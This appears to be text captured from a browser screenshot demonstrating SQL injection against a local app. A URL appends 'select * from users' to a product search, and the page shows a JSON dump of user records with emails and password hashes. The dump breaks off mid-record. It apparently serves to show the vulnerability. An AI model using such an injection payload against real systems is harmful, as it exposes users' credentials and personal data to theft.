 localhost:3000/products?name=%27Dictionary%27;select%20*%20from%20users; off Paused
Apps Media Manga/Anime Bank/Email News TV Games Life College Computer Project ead Glow Fur LED Coat
[{"id":1,"email":"Earlean.Bonacci@yahoo.com","password":"029761dd44fec0b14825843ad0dfface","details":null,"created_at":"2009-12-20T20:36:00.000Z","deleted_at":null},
{"id":2,"email":"Evelyn.Patnode@gmail.com","password":"d678656644a3f44023f90e4f1cace1f4","details":"\"sex\"=>\"M\"","created_at":"2010-11-12T21:27:00.000Z","deleted_at":null},
{"id":3,"email":"Derek.Crenshaw@gmail.com","password":"5ab7bc159c6371c65b41059097ff0efe","details":"\"sex\"=>\"F\"","created_at":"2009-03-08T03:06:00.000Z","deleted_at":null},
{"id":4,"email":"Shari.Julian@yahoo.com","password":"9d38df22b71c8896137d363e29814e5f","details":"\"sex\"=>\"M\"","created_at":"2010-11-20T10:58:00.000Z","deleted_at":null},
{"id":5,"email":"Zita.Breeding@gmail.com","password":"7a1c8d1d180d75da38efbd03f388472d","details":null,"created_at":"2009-08-11T22:33:00.000Z","deleted_at":null},
{"id":6,"email":"Samatha.Hedgpeth@yahoo.com","password":"e129316bf01b0440247414b715726956","details":"\"sex\"=>\"F\"","created_at":"2010-07-18T10:40:00.000Z","deleted_at":null},
{"id":7,"email":"Quinton.Gilpatrick@yahoo.com","password":"7c63f3c25ee52041c2b9aec3c21a96b6","details":"\"sex\"=>\"M\"","created_at":"2010-09-02T21:56:00.000Z","deleted_at":null},
{"id":8,"email":"Vivian.Westmoreland@yahoo.com","password":"100945c1684d6926dcafcacd967aedd9","details":"\"sex\"=>\"F\", \"state\"=>\"South Carolina\"","created_at":"2009-10-